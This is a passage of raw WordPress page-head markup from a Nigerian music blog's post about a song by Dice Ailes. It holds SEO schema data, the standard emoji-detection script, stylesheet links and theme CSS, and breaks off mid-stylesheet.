wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?fit=500%2C500&ssl=1","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Dice Ailes – “Ginika” (Prod. by Kel P)"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Dice Ailes – “Ginika” (Prod. by Kel P) Comments Feed" href="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blownaija.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://blownaija.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://blownaija.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='post-views-counter-frontend-css' href='https://blownaija.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.8' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='post-views-counter-frontend-css' href='https://blownaija.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.8' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://blownaija.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://blownaija.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
